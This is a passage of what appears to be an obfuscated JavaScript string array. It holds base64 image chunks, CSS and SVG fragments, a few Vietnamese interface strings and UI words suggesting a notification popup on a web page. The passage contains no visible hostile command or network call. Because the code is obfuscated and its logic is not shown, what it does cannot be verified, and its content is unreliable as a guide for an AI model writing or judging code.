.notif","ABJXjIBAIB","eT79amJYBR","am+44v9eEy","QaifbMbW9U","OiHvTN8W9w","oXLT4Yv8w1","2YYyzmamfC","yHuiXujcye","+BMu1sek5M","u0ndEX+bBT","nz+dzEvcST","FffLN5U2nz","UwoNtU6+Ua","qlzuSyX6Zf","onclick","mPiF2U8HMM","Dj34/1HP3N","QzOPD/UoR0","YDpPptSjXl","eeYgB4DTEP","+HnwIAQAAg","vriTsq81i9","7bJRzC9y61","Hv61JOYu82","M1Np0x6kXM","xz+Ge7OItm","b5gUZAGDAp","TrdzKHCUht","McTOciTtC/","6bf4pnX+mW","      <svg","inuiXtPEfk","jUKa+T9wgd","5hIY9q2ika","S1vzcT0/y4","135zHud0lM","C1zatlMp40","DM0UW5Kzwt","p2jkycG6pT","+6HJoa9Q4n","1KdNdMPuZE","xmQmdT6p8q","ou3YGrDw2h","75hlndBvlp","2Y2p7pVRnI","Android","D6LdEJM2dc","Lb4p79c3OC","/Cwfj++OKc","Cm8gQEAAGD","KzLIzvBpxz","e-btn-colo","m3j+LiJ3kb","m0pi2sG7k+","gV9sp/OhM4","LjMzuP8cMk","BkJx2F7N+f","z0fKheOCic","76BxL1pTuJ","Idw74hOPHh","4mnmI2M0zO","YC5Ik6VWX9","Pe74SIl7iW","5i/Ke5FN88","m14skdSYy9","gBAhcMOAAC","8Qca+pG2Hf","GeyDTPi949","ACA0/j8xz+","zKjXq","ioY0Z2yoG5","1hX1xqkz9v","uz2frvqz37","sy8ERAABuT","csanduFKYs","zdqkr9TEES","R4DI7j/PDJ","f/cF0YzKSB","PVD5IhOQhJ","nymr3wu8J0","EPd2pvDzbS","t0OCFmGk1y","Y8+xRdGmLm","xr3uz/TBxL","7nMQ93Zlak","fFuyV2Y29h","feEiT2cxD2","yYewvuhzaG","3/VOlLc0xe","DS5aU0IN59","W6lan4LM2U","FAADAzXgpB","m0iWjlrkFF","4l9oU9+qbX","D1xL0LcE/c","7PvHYzdsCi","r+2v9AbO5f","kz7tjPc01q","Zpn3bGe5pb","+/qhnRuhkm","yEvd0Z2pF4","B3+oW+5Scp","dLbWGSGOpS","ytviQvz3jh","tif3J9FZnO","F7Zxw5uZW/","RgAANit/sg","1++6r/wHGx","uaePvUk5vW","fKlQYDOJkz","N3d+zUAABg","hK53EPd0Zn","c7hahucuSW","+5tmjh052E","m8nlhY9/Hx"," 999999;\n ","EvQhxT9xLT","vbjDuLUQ+A","UyvZkLx+QT","MTWvi9D5x3","+6Je6Vnnv+","gO2hhzE1LV","4nsQ0NygBJ","E4s3dmCmOd","4lKnvEzeI3","ont-size: ","Mw0fKpb6IS","4WNfR8ff9Q","xrwZxz+d7d","U/cixD3xL3","NyYk8gn7hW","8BNP76OeaZ","Jmdf6ZYp5e","EvShxDwAAz","mdlekpZ83M","C1wTnMcEZH","FPXEvR9wLL","qkND6NxAXM","Y9UbcqzjrP","UoyWjAFff8","MpDFtW0Uj3","Wu3fjpZpn3","50Qk+oFS6Y","ZmPH+HQ3AU","lPE+/7CmUr","asatLmFye/","8n1Z0iduq7","bkDWZkpr8+","D3dWYe4BwC","EvXyTK5e8i","T4AACDtFb+","2kM+f+cuY9","aexyAx1KDH","s06zUnci4y","2MTH39Kk7m","fnM8RCdZJE","2HueHS87RY","sykxwi4RA1","h8/wqG51yt","6fDEuaBp7H","Ifv/ks+4p5","yUywaoccT4","uvVbuucvyY","azTnMS9yEi","rmO7FCUwwk"," 0.3 ease;","rgn7kWIe+J","NcQ8AAOAaP","ChxT9yLEPf","xS1ITnGneL","LzWKjzzJ9M","      font","9y61UzW9hp","2a+jxmBZwI","fB+gD/7t3P","  }","mViTuWZ3EP","S21QFqZqbV","H/8j//Bfqb","CYwkcq0bWm","UxbQ71Yp3m","O7Gv1WvykY","35/MJsUtSE","SvGACAACbd","i4AIAwFRtk","PcswtzD3HO","My9EjM+Gea","ugri3xUncK","6EMyf1yyGl","SU+Je92b7Y","nBvBDHpUcO","en, Ubuntu","tSgdMsBuSL","RyRMDdcp4P","i3rSoeXnzF","ZeJSwF06jr","7Pidxz2Kd5","q2CW8O1ODj","apBhnI1Oi3","kEnCS0YKpO","1x6aKtNca+","aIu4tRD4AA","sxpxaPsF3o","bGZqJNl+rD","NmNpbbzTUb","LXSNXGqTMv","HBROPPs8R6","ladNP/wd/k","ONhefckN/b",'x" width="',"3Um5t4+5qu","0G0P1ww80r","d9brexCbB9","Xv1pbc6iXs","ADeQtw73s/","rHqU3tWVO4","inrgXIe5FN","/tUHspjqfZ","fmAcz+Ie7A","ubePuZnM/d","\n    --cod","yfUw/SJhtD","s+Ox3vxv8K","yzeFN0U+QC","+TYoz3fl4+","L3Egr2xMPe","rgXIe6Je4k","KnVz/riVJn","+4dwttyb2J","n+dp0n7s7R","nHOKe2UjcA","KaIefl1A6Y","fdoZ7Wpvh3","ufosOwk7ik","7ujM8ibhnd","2cRsZPcres","\n  .code-b","dwT9yLEPXE",'o-image" w',"2eqYbpik0u","7I23XF6nZu","  }\n\n  .co","6jbmn6vceZ","IrEPauTuOc","T5jcH+X2OB","warn","+Tb7h7WhmS","AAIADEvfyP","ADAFnlAAWD","zz3o+y7EDR","0pm2rcOpcL","3MO+c5oNb7","UVYyuLQ2YC","CInGR","FX/994a/rf","uZYfOqkEzY","h4A8N8cDAA","nS+uZtrBu5","7nnk9Ykaca","bWrKkhB5MQ","4U7cKhOlml","4J7t4C6Y23","anduFKYcIO","lb6Bq6zAd7","cG50S90qb7","82MT4a552Z","92hXU7inu5","Je4VNcW/zT","GeAyZdWNCD","8rMbegyEYe","8xL3Ay8Q9x","Lm/p+QQhik","S+9Ke7V9jo","fzsdcXy5Zp","uEfdqEPd8v","E1xL7op7o3","sgHAMDaPIA","eKe1Unc85i","3FWu4ZQKYE","scrollHeig","mAyc8VmgU6","pD7+XI3ztX","8hxQdQyp5b","XNXGqPHl93","Sm+JefbPlg","zG4l7ACa4k","M7MCxEAAAS","tzr3mw/TNx","uH9owH3W45","/zhXpFDOvB","dnOlpaOsd3","9cS9C3Dtf3","OOsQ9AACAK","gq9Rypl9KE","tE/eN3dCSJ","ZuZ4bV5h9x","plnyHdPUmX","EKYY/GJvTR","/v8uYt8AAA","BFuktZmY5w","mINt0wAM0I","cIHZT74Bng","uOFRUjowTS","XR/wZ348kL","54nxmyprpd","pjU2ZRYztC","A2L1bxr2Fy","JIFQqa/3Cv","PcAAOA58OE","M4ipr5X2iB","n-height: ","6PnGD2E29A","4BwDwUHjzB","PfMRuIeAGy","thhPRNzz8r","4jXzEvWVO4","/6pkROlnm/","Gsb90O6aj6","ffS6/pibQr","ADzHPKdcQY","dWZDgj65LH","510wsZw343","T1tE8py5jR","q696esd8Jd","577RMMDuPC","2b8HUHg26g","Zm2Yln9/eQ","ns6nOTyBpG","lpsS9rk2RD","7LYGu1JCJN","0Qtc2rZTKe","OTzW9zMx0X","GeeaFyUzgj","HwAAJd5UAK","zjWV6jTyTL","CCKGbiBcWQ","C5AMAmMvDF","D/VfEE6Y0x","ts0ZuK3Wu4","/+7f5Sj4AA","AQI4XLAAA2","Vh6JfTUyTI",'ent" id="n',"FN8W95/3NV","RkVZnHOKe2","d6+Tzx287a","wH7tNaB62y","cE5zHBGd0S","eH9SFnGoWO","eRDCK0Wmwx","4coAAAAfEp","eMEJvhUU2Z","gLrUU5u1sN","+/mnm+5gRe","FveimuHe7z","\n  }\n  .no","6wT9CmbKjP","fl3qR+44pZ","AIvMc8p1xh","GdoEnHP5yT","9lcWgQwI3Q","6E5n6+qeZ7","TZlGvsxt92","7/LIh8AAFv","f7KczofNJl","tRwhiMbXUa","Sp64rcWTq6","RbpLWZmOcK","nsDhjvHOmV","wO8z4n7nnv","ejXpmhE6We","+8MTFzsBvd","kmZkJb4cGL","5Qxx84gW6c","3IrVfNbmMe","rh7XgDWHat","NDZhKl77Ap","sdSDEkXKZW","5AOD2fDAG2","NO8WyITrMo","Vyzqme3EC0","cgn7gEAADT","WYSvG22QLc","twT90bnTh7","C0R5h7mnkW","2//vzA0yeK","ERyKTGklM+","H97IXv+Bd+","xiHtmI3EPA","2iOE/dKzzz","zOui4/MG0z","KE9s5iXu68","portant;\n ","AA8nO//2s2","0c89xbyHyA","k7unOOsQ9A","5aU0INpaLu","mcQcebZrFt","5nJ51zSnS2","+8/+pkr4lS","4ejFoMzO8N","T3KvtdV5Yb","XwTDf5UY4b","DPl/mL2Xae","zP01/PzEMS","Mkyl+5qnXA","cyyyLe6G9V","7ko7gEA3AG","ZYjNGaLgw9","xb7rA46Ln8","BvH98+un8B","1KEEGoQ5h7","Ns9hWcf/cn","pjtPr2nztv","20b1jvjqU7","DsGlSraW5m","T6pF/fEvXU","Np4cybXP8v","r(--code-b","kmXEoU99/b","Xint3d//4X","dty6z7DPYb","plHO3+fHtv","VOvVJNHFl6","jhVJuaebfI","e7ngUxu6a2","2niHgBAPwc","lqdLJPrRZI","MavNKZmptu","+O9cvce0VI","05+iw7CTuK","QM68ApnWJy","JTD4vbOz7+","rkVOKB+Kws","vTfe5u2PUm","siUlvE487h","dLa1IstH4T","4zLsEPGFi8","3LXVSzCf8Z","HplqnO5X0M","eudx+UPpn0","JLUBGead0t","zVesqGNibm","yk88LG/v+6","EQa07ZVNPJ","hzOvFb+zWr","a/F4zJh9CC","Lm/ru77wBB","imdf6ZYp5e","otify-butt","73OuUrk33u","g-x);\n    ","jjtC09c7JR","9zz3wSLa4h","wknca+Nk7i","hqHEHXhqnw","Cvw3fW63sQ","zV8SpMh8/w","s5m0BRUw4P","gA8fykG+Tu","jm+3EvTRxD","BwSs1oPH5W","iXnXISidxT","udkrXpzFGr","mOI8JzuiQ1","eQM93CmzXW","G3NOddZ/XG","pO4p8wsO8O","QB2pD3yiXt","o+Cc6UVmYe","hH2lejQaV4","4qTuKc7R4d","m99HPNc2OJ","XKabGIr7ZT","o1p2yoa+b5","A3vHhfrWQa","jMhM6n1Szq","Ew2xpG9+g8","kotZ/qlNPF","EPa+TuFe2T","/rnM5NNnQ5","ok/10JnQ+q","ETpapSaUPD","87P/a+Phkc","HUgxJFymVq","ZHH0cxDxBD","+7QLidxT3e","4Rn7l6qZG6","w1Mr2ZC8fk","TX/80833MC","Ozx3+QT9+q","5ubf5MvGhB","Slxr3uz/TB","szE+2cRsZP","jPz8SMcmrt",'aseline="m',"Szz/hY29d3","S8zjLhX3AR","upGAN+iJO5","g+m8wtfJCG","F8w8hh/tuP","ozG998j7dM","To3iwOZPnS","srrsylOlYm","suLDKprhX3","ZfNK5LF0ny","m0KzGrzSmZ","MX/v19P1Kq","FUVc3q4Jxn","XjgonDm2eM","VsOyBUxr+0","ziU6W6azIx","nmLuPfCp77","L1wKAEAoOx","neCdw75fjr","r1HKmX0oT3","TBz755/7eD","PeQb7uarqz","SPcJK3Nxjh","jZmbKsYlPv","wz4xrKMHvJ","mf8m3XQV+s","cM9hul4APK","dtDAm9N35h","maW3+uumnf","tQ4cU/cSxH","nuFTXEvtyn","NBtxIaFbi/","PdaroxuthP","nytTPhaY4f","4m5p089ifm","UZ60KE2Zi7","jxulkmVCD0","jBhJuaeqG8","v2MmGmZzmZ","FSdzTnaPDs","b9rZ5f3rb/","ton","fiaUYki5SK","Gt9eItNcU/","vJ5YWPfx8c","1evs+8djN2","j35fLtumoe","XxYJ5Dvd0T","SAJ26Dr6bq","Dc0/eJnIX5","3NFnCrz8SM","WLSsan2XcK","gRv2AAAAAt","X7sSEmpSkm","3Zvth1zdFP","2Xe38Kmvvs","28fE3NPn3o","O6cz6y3TCz","SlzGZuNdE4","Ur5Nhvjybd","t4h6AA345A","lMUx9/dPM9","dQeDbqDFsa","zs4j9dDvn0","kxe6jPinuG","sZupnzcG5H","5Cx67oSR6a","fn3c/denkZ","dyBR5tmsa3","9j5m4t9ZJ3","6JT8z9ovmb","WO49zEDvjH","3lXwAAEf1i","u4BAEfmIAM","i0mfzCbHPf","082/yfQ1xr","/Vfa7/CsI6","prgTPNuiUy","6dHKzqJhpj","wEII3Fcfgh","ODx3P5XfMS","D0AAGAj3jg","TYpekJjjTv","pFP3BP3Ss+","5AMCbxD1xL","AnHp6CdE87","p7782iN3UO","kZEIjnzkid","LU1evs+8dj","mOHO/oodOx","H3EuYiHvCx",": 0;\n    b","ylsO7e5+TY","UQ601ar1Ot","aGVPX1ujt+","9dCZ0PqmSr","Hst37Heh1B","AEROOz8WCc","b+Yh7CRNxT","pn3t1D65tE","8/ABACAgxL","AC4JS8kAAA","AQJS4J+5Fi","bMFuhHai2n","evehtxLr+u","ea+Weq30Y4","{\n    disp","NFeYe5p5Fm","krTHdnXgfp","pa4lybuAQA","EY+4t5KJ3F","P7nr3P2WfW","Wl4qlvodDH","NNlrGYOtFd","/dZ9V3eLZQ","2gGbMbTb/h","AghSZh7mHs","Q+3FG0JmJh","O4eci8oY27","s5/c8g3vmi","WxP5keqszH","p4wsYeTuGd","bC/ZpMBL3Y","l2U7iXmliO","fsYZbJoAZo","fasywGpkS1","nXyjQzzFBW","993fegIK5V","0PcE/euXtW","AQDdxb9s/d","vesTuKex0z","caqfaMahU0","xL70p7tX2O","kaN08ky7xS","tSNyzOol7H","pdcYh7rkh7","4W/nwMAunm","QtSnyAQB8k","FSdwrTWznJ","wAAt8rhCQC","HZO4p7uHB2","KvDvfsA5UY","//kT6m1IoQ","iIGZeAUzrE","xT5jYw0ncs",".000560538","iI63OOMQ9s","muMcwHQ9A3","KbhqRZqrGP","d8picDGlmH","yodhU6+QbG","HPId8arjZd","OxNzbx8Tc0","ol7AAAAF3l","+6BR7LFLfR","myKU2Vi7tk","vbTeY+wM+1","UyTINLVlSQ","Dz8AwDQRdw","3US9/Y5iXv","AWMe9X2cAA","sR2TuKe7hw","WYNW35oS5i","rYn8yvdWZD","9ixFEPSRUp","+yxgpKMFsx","K0RfxIB3VK","AALbLCxsAA","3AADYH4dJA","bKfzoTOJ1W","TBxL70p7tX","WZ8Msw9NxN","dsZ7mntucO","7s+puGp9ix","xzulTDtBbP","MH9Z908qYu","nnMxL21TuK","RD3tjiJe+W"," bỏ qua:","4erJCX+BJm","9n8anpI3Vh","FOaH3DMtVs","RvA2gGXObz","/P20vYiVeZ","peZWb/ubch","KpOMTSxzLm","kD/zwIpi2Y","MLMGe4JLJA","bMZ8I29jb0","jO8GnHP7iT","9CHFP3EtMi","n/00+ca++2","kptamO069k","wAAAHBgH1z","rEfd8TuKex","41Owk7oUHE","xNhzGUTxMk","cHy45R4dlZ","h9CCKH7iJc","uAUBreIMCA","jIBgE0R98S","MaWYcytT3X","AAG7A88gn7","l7CSdxr4yT","Muc3mnxC7J","3Thj3dhi4n","ed37lNPhc/","xp5p7b11++","nw9xzMzH3a","+CNBgAAUvz","DEx9zD3xA7","ABm8tlZAHB","NfR8ff9QzI","zgTH7FMXet","+Z3rwAqcUD","wjtFBsQGiX","IFz/a/Jmk+","7DeGU91+p+","P8xaeCUykM","/d+mwA4EnF","vDP5NvncQ9","jANbfcWOtl","Vpv8OJBDjv","wfpljqCWQ9","u54FMbumrH","H+ITAdeOUA","TiB6fhU08v","PgnOTH3LML","lcVzG1sqnV","91waxm3oHP","uOSBXxLy2v","pUzv+Vnnvt","Hbt4WUMSE4","v7j3jFCT+t","weWb80jww9","DLNGaGgRVL","l5moKxjibm","rMFtU5Jewh","55qNj5nevA","DT9zdprhX3","dMvpYnv2yU","jx0ALBJ4p6","K9G3LM7iXs","EzXAS92yLt","bU65TwLudT","MbUpUDm4Ch","eKeuDc6Je6","2EveUmWVne","AcAAMBavIA","f5qyDf/Db4","D0AgI8Ab7o","ZiggcMcZ+5","ukdxkLlxOL","M5hmeeQ74x","v2V3im8PEP","1C50Qk6p0z","/Pclf8DD5E","wAAPjC8wQM","WXqa79mvo9","+Fjb13d95A","fZbh3JzTSK","GBcyx+NRJJ","AAMzjr+gEA","O9nMRrcnIc","vOgLrUU5u1","6nVzsQ4G5n",'="url(#mas',"MOnuoVOiEn","ahygAAO7CU","QhxT9xLTIl","c+M0Mky729","rK3GvjZO4p","9Le5uPe41/","GtPkU/cE/f","8OT3E7tpfv","mvWjuqZNl2","PUmXfOq2Yt","wEeHDDQAAA","T9wAAgA140","UzLU6WSbXi","d/MxL39/9l","0q4VpGWBk1","/uIe+FFcQ8","9An++lM6Hx","MmSEnowDW3","FvcKmuJfbF","5h7FmHuYe4","5yjw7Kz4Lu","ADW5SUMAAB","OuY7sUJTMe","i3f8Ppfinw","iHkFQtqkTD","XTwAAYLe2F","sS97s32w8S","3im40Ea03Z","MQ9wzG4l7A","f7TWEuTc89","4UzAIISQIc","AADgHD/4AA","ToTc28fE3N","5H2cEnZloa","tH4oHLgpnO","rMOcQ8AxnB","vv7/qnSlmn","BuCfuRYh74","im32T4l6Su","5viXn3z4oC","QMAgEVfvvd","TuBceSNyrL","KszEw0tTMy","ogo-contai","utton-cont","i430Xdhwah","+Ge7OItmNp","RinynyGxeR","fbFqTL186Y","fehLzM5h7b","it1ruFmamt","danh.pages","rMzscvqdD7","qmx0XVtkU9","9xLDD+9KfI","3eETwhcN04","3/29Mm8uBd","ExD1x7yGRD","OXX7dzXBPS","qcjmVBsqnX","ucxwRkdkpo","AANBO3BP3I","nm3RCZYlSP","6WJ7ZzEPd1","ogo-size) ","He7KLt2Bqw","/WrKuYyPtU",".3295 5.33","U8gNjr0aYW","HwvgYtDj4e","yNfF6fKPCn","OiHvi3hhxb","ifL5HqRpM5","BP3RqfEvdJ","bfedOy7W5Y","3HPYyburXU","9wknXQJfvP","zmhTJ/cJJ1","TO6xnYu5Zm","ANJsC7ToHU","fHCfuAcA98","+a2m6L2/QP","U+VTD9Et+Z","lyCfuNVwV3","491q+Y70Po","dyaNzdPLEQ","CPgjQoAAJY","YmGNmZsqxi","OxEcsU9fW2","zmJe5GRVmc","Y8qzaZZgpl","62TuKc76xD","4V99sJ+6FF","g/intlI3AM","0KdyUw+L2z","ef4rn+Pi3Q","hYImf5yr8B","nml5mZrqvW","c4Bn3j8/c1","   (var(--","zNBp4A4w70","52ocxzmamf","ZkJb4kGL8R","ing-right:","si3vWxnuMc","qJ51Mk4GLq","ebpZZhJl4x","Q+QAAAKi69","yAQBH4+EGg","border: 1p","GAVPrsQAIB","no4A4/dW+y","eYk7o1GWZ0","FiVhC5mbS8","/d83ac1Lvh","12048600NoswEN","U6S/3Cnx3v","uZynTX+4V+","padding-bo","xL0LcE/cSU","XC9MywMisX","3ZcWGVT3Kt","O+NU2VqtUg","ijDMc4wQOO","DavZKbWpjt",' height="2',"XGhuHf14uU","f7lcLmTa3X","8JulkmedwT","He6/lO9b7E","FGEIt/tiOH","Vui lòng c","ar(--code-","yt64z3GOYj","68LY2aewz1","DGzO2VQzK/","48jdSYy9bU","Xjs3mKf1UH","9yLEPfEvcS","H3NSxB1nZj","cS2+Ke7W9z","2chL3dOfdo","s3X3guYK+J","z033FGm6ZA","hRXEPAOBgH","t1o33eQVzu","3e/Me4t633","WxtS1NXr7P","o8y9mXtNuR","vHDWftKPA9","BJxz+cl7pW","0qScxMffO9","zr/6Zu+Kfy","MbZzNTPhYN","Kc76xD3AAC","gAAuBv9P8U","3ujfbDxP30","87lslymX8q","n7pU22w8S9","nsam+FeNFM","TnXWIewAA8","Qcu9XEgCAL","yfny7Xp3qc","cresM9xim4","jKkmXEoU99","bxX7t4jWmq","d97dzL3uP8","AcA8EHgzRw","Gead0tkglU","ztDdwvyQ5e","Drmiy6Htka","/HvybfMqdF","8S90mb7QeJ","F6e7STulSa","7hnsU5zEvd","XxT0AgB1wI","vQzQj7ulOy","6P4GkZbzsz","9amFaBhiZ9","32w9r3xT5A","s5W6+SYhzO","yoQZlgBw/0","p4YRLO59yZ","7nhvX8g8gE","BC8Rr7h7Wj","VN3PApjdxX","5Ik6V+fgRD","FxMff8VJGI","TuOcxE/fWO","7inO0OTiHs","5iFOpOZfE4","PoZliYd5Am","fpmfW/eprB","OPpVwvTMsD","yTF06aQ6OE","ACGiXviXoS","rkoUpaqxOl","WTq0tPNomK","wAASPDGAgA","r64txD5AAA","1QU5l6JGZ8","C5JTXCmebd","X0H3+BYX6F","Jj3xqkytVq","KhB6ZYDckX","LNrQxMfcw9","2lXLtWu3bz","qn/zhXpFDP","h7okd1jMx9","MzMaJdOpu9","uGuuYU8vbe","iNxD5bALxk","dZPJ8u0bzv","KfACwPT44A","51732063tBKMwE","sQBxD2f7+3"," border-bo","EzMvRov2dD","uvDu0y0nc0","fMA5B0f7lc","d8M+IoMGvJ","VzYBvrNx+G","al7gcoJTiW","rEPcAADrAm","zDXOGewILZ","jsf8G3znce","RqwdC","bPwTd0nWyT","ebYfILvvil","rhJWpuNcar","3sOizPGO2d","m15MjdSYy9","M7OEk7lmco","n03c8vRi0m","exMTcE4PYZ","cgMdSgx/fX","bkHvpdX2xN","8Izdy9VMrf","3kY+453CGJ","ZM/3O5NE5O","Vibm3j4m5p"," 100px;\n  ","vmHvGyUcwv",";\n    tran","screen","oyZeQ73yHF","sOIe8VNEPe","n63BPx9Rfv","/W/p+JgyQn","yjf2Y24pN7","cqpNl2l4Pd","zDnEPANbBG","3yVy4PFv4z","GeEuAcA8ER","OL0XR4bzz3","+49R+QDAOj","zLMU1RsJup","n1T3AsS9wA","25fJe5JTuX","06VqdWlZhp","ayscale(20","iwEoCSjDVM","/T+b8RogQb"," </defs>\n\n","Ktvdl4o7j1","SIXP1qyrm8","jN7RkSQk9m","xD5AAAAWIO","kuYB57GIjP","9fZ947OZtA","HO4pxg/hf3","PbbbPrwvSj","ec9/BNzjWV","yFiN8/smMw","l7AXBGnyqy","FH2sz//c30","XcBL32jiJe","EnQLiDPfGl","ndLZIJVOeJ","xYugAACAAS","KNOp28OcTO","uT4jbzvRtO","XHGeOdMrX7","cA4D28CYFA","P09ZlJgYzo","99dc1cao8e","getHours","h3CLuLUQ+A","/7n1/7X/zr","+3rl7wt6Fo","sU8vQwzCd4","IA8S9hcgHA","hVBDmHuaeR","lO9b7EOpMZ","HXHozB2V7G","sHmjz02JrQ","sLpvTTKT9C","GN9uJe2niH","/xNPoTQc7F","UncU2aWneH","m7gEAwLE4w","qnzYqZkICS","rtGa+T/MWn","T98S9CHFP3","JTCo2Zfl6P","Xdl4E85bAM","kmg2fpjTZZ","G7wifELhun","BtM8mTt/ls","2xb2WK6Ob7","KxNyzTT6C6","nHPbCTuAQA","L0IcU/cG50",'th="428.88',"yceu3lbQBE","AM8hsy6MaE","d/6u7/HU0B","1xppnEHXhq","i3mMiHwAA1","Icw9zz4HC3","Yp7+457C5E","U/KPhIz2aH","BbrpJjncE9","xSRgGZMbao","   height:","/O9Ool7HjN","rQd60axv3T","09mNuuylO3","xw+BAAAAB7","ive {\n    ","Oxae+QT98S","4m5V+MlG9q","6+Ve672YYy","frXMQ0ew0z","n7i19S9yrb","5TE6GNDMOZ","31+t6E5sE0","t7EJsH0Tkc","kYyKPo5mHi","LQxY1vFoNy","ugmnmPaqsi","EVSyXRm/Yx","FljkU/cE/d","B036xPCZ0p","+amuJdZFvf","mz9MzpxlDM","Esn03c8vRi","b3Msri37qa","N08s2My0/C","dxvlHQ5S5n","B5O4p7FOTo","3XmxNwx9up","MNkyN1EDfj","D4AAJLEPXE","T1jyeEc2Ie","Du5y31+cTz","ZWGAGdVWQM","JBpzggFLZJ","084YHAACA1","Td4rq6wL06","eutcwqQvJp","D2LMPcw9xw","fEWTuJefem","osWMm","dLht0zJcAS","uJen31Wnel","f8bfABQJO6","GafvEcTpZ5","8782uTX3+C","eBnNPVL1SF","NbczYVjEo9","8qT1+cdTLM","74k+8Xf/73","7rdxztQ9jn","pspaX","+AACAc/ESC","xFQBL","k7/89cG5x7","64Af/3DH5o","L8QIzJCyde","+Fh9CCKGIv","+zK+XnEM+/","HEtNff10Tp","93nd4buFuS","2CyZ0NtWxS","p15Kcy9ZUz","tcwooZJqzQ","81ifv0x2j3","7inO0eHZSd","VNsW9Y8e9h","NtW0cj35TJ","fgv0w5NNlR","4d2OYl7ujO","NyrMzH39jH","q9bO+OFWm/","2Mo+nXy1My","0GIl7MAV+q","Jexbn6LDsJ","8vH3uTAtdC","BeFMme4J9u","Ml3d1tMuY2","5KYO5CVmfL","vgGx/oKdTp","ScxMffEIDD","jrEPQAA+Lj","ME0tN1b6GQ","bjTVE","PF9+qx/ZkL","HGAAAAGzjf","wKkecz0wJb","2raKR78tlh","AcBfGIp+4J","tor","MVzdFHTvZJ","nkk6WeQ73Z","499 10.21 ",'x="0 0 295',"dSZzOTzwsa","S8y0uqMQ9x","t) * -1));","ej4mxl2C+g","5HEIBAICLa","L6cgI9bFLm","tpsCC","HIu6JexENm","fkUkQ8AAI7","U1xr2FT3Nv","3Fm0//8u/1","ADghfsN/Bg","dQ36m3+KZm","k0Tk6eWKgT","e5+3EvZ5b7","rFjKYaki5T","9hcgHAMBRe","OS5gHnsYiM","erif;\n    ","DiHvFTRD3t","h3thnmzdub","spMrc075G4","thU+w5vh+s","/IzY79o3gb","XqdLG+bLdC","tW0Uj35fLD","f1XkIglZG4","sA3tjJmyHd","zDR7DTPOiR","eJygFKKa/G","Qu6l3wDPBR","Ka413JldLO","I3EmM5vHKt","RGwwuM7N+3","00ScweyMlN","GIjPUocT01","SkncS9pIu4","HvYff+nZfy","hFM73IrVfN","h4AwAE4sAE","Ct9eVy4T9l","OnObhl1/K3","V5JMO2b5TG","tsTp3bMsTN","vHxNz76Mw+","/GN43HswXT","2ifvGbmjJk","MuYe8jn6Dr","BuR/vP/qZK","nO1MrEvesT","JK1vHNDkmM","0rowSQuVmJ","rxkQxsTcw9","Jh8CCGEHom","sPEvfSmuFf","VM8E8/O/cN","n-padding-","dCLac4IJQ3","yWhKQmSk1M","0Lnkyqfaph","qvGRDGxNzD","y2MuWnJSrY","h4AwEeEN2E","h7lmEuYe55","210mhb5ppi","464txD5AAA","+o5+/T49t4","2uIUezsBj9","0Z4SCFkkl0","3h7gZzsEZp","Wb6LZ6p6fu","DM7PXGvf9R","4ZQWA7YQjn","2d2TGYaPtU","rTcrAccx8u","yt9n8E2KXp","0Iny7y/hU1","0DBXKuTZXK","+VtswW6Edq","5NlfbZvmBL","mJ0OaGYcy9","C1xr7659NB","Yl7kZFWZxz","EkJPZiGtns","zk29hD7POS","s6puCaUxZb","pTXGvtle8O","+OFVmeRZ3n","p64FyXuRYl","hXgTTTVbr/","9beFPfqm0s","8W9gY4mY4w","er: graysc","jHO7RzPtb2","C119uZ/y8f","YWJuVdnXgp","M4DFQDcgLg","ulenMB0fKr","+rmoW+zYf4","XQmMUW12u6","1nOmX0sT37","hfmvXGqTK0","5VzyHfGbmw","Iez4ncc9in","XFP3IsQ98S","UMYGJNKZtq","uDd4wf1Pci","eK+sRtasqS","arM1NoU4/z","2+Qimd7mVq","daMtG","content;\n ","nVZLVMP2Sn","JMPfcTMy9G","4xNk7lDZzO","ps6mOXcK7M","3aWv3JFX2r","++PiDvzx/y","/4N90m6tr+","30ugbzS4ey","vIfIBAACwJ","26JTLAqR5z","AY1/D4CGfo","O4BGOFiAgC","Yp4nyptmcZ","XpmhE6WeX8","P9x/9zBVxq","d8QrjpR7ic","Bpgpz77Vyz","ep3Rtus/d6","M4+lXC9Myw","PtnkLpuloq","mOHEPAG6VF","2Zi7tWZiYY","6ez1RuLzFC","M376Mc/DhS","ZYFWOOJ+ZE","/Yxu829X+l","C6Y5VnukPu","8qK0DkB0KU","eMWOk2LfFP","iwvEpaOegz","XNh+OsbEva","MhKqm","ans', 'Hel","k7lmdxD2Pm",'iv class="',"bHPwBAAA29","U91+p+/Njj","0D+FMfMQyd","G3MZ3cVTD6","BAIAm4p64F","yLMPcw9Bwp","BGR2SmlCMU","Tik21Tr6RY","W5QAOAADwX","MPcw9BwpzL","JcZANrzVeQ","aMxUP4hN7O","Kf47iLuZTf","SyE0F2F04+","WbvOk","5vfZNca+wK","aAZc5vNPyF","7Kgpzr8SMT","iUBAIApxD1","15 !import","AwCmJe+Jeh","ROnyrSsTXe","Esz45Nh7rm","nFqbMc3qfE","HnLR96nSaz","85BP31t4U9","mATyHe6/lO","Vnrw+72Caf","9Qn0cSVrWO","yPi3vRNca+","dzTnakVvLj","AoJ1DHgAAb","R4p64l5gS9","3/UMyN0ssz","/vRrVOpfLc","2w8S99Ka49","1vsU3KWngV","TC1hu/L1G4","vB2N+ea9/c","DxL30prhX2","lmrIFfbKfz","8/zd+Xe4r8","3a7cx90C3R","B5HMw8Ru3l","KRr4vlxkal","+H+IM6ULBA","3mAEeQ2adm","IagJxL2ki7","U8/QyzCR42","4b3e417hwh","exnShzEzCu","4duAIAdEPf","8ZuaMmSEno","L8944VaZWl","29d3feQMK5","3i/9r/Pf67","IeFne4Y9Ub","M3fEojN1VL","TfFvcyyuLf","pZWam+4o13","E32WPAZRkt","I4gJjzGejn","guBPRMf8Uy","XNPnWDn7fV","AA4JHFP3Is","HQ5S5n+cq/","oAABu3mnkE","AMIMHDABuT","juPwQzuTqg","FSmXqjkdh7","syhHnM1PCW","tsPEvfSm+J","SiYa3WyTK4","Z5v0tbOq7v","jZO3BP3Fq+","mOFUm5p5t8","4EPwCfGvSh","+t78zbFvfp","8gHAABwXl4","9uFKYkrPpv","ULcW4h8AMB","S6YMDlPpom","55DsHfIshO","  <div 